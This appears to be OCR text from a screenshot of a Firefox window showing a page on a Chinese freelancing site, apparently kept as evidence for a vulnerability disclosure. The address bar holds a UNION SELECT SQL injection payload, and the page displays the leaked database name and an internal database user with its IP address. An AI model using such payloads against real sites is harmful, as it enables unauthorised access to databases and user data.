 猪八戒网-Windows Phone 7 应用征集活动- - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
猪八戒网-Windows Phone 7 应用征集... +
www.zhubajie.com/wp7/view-id-85 and 1=2 UNION SELECT 1,database(),user(),version(),5,6,7,8,9,10 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 something
我要参加
首页 活动介绍 应用征集 创意征集 培训中心 开发者圈子 分享给朋友：
你的位置：Windows Phone 7 应用征集专区>培训中心>
zhubajie_other
发布时间：6 点击量：(9)
qother_2@192.168.1.213
下载资源
在线客服
Windows TW
MSDN开发文档(英文)
开发人员准则(英文)
Windows Phone 应用认证要求
热门培训内容
www.wooyun.org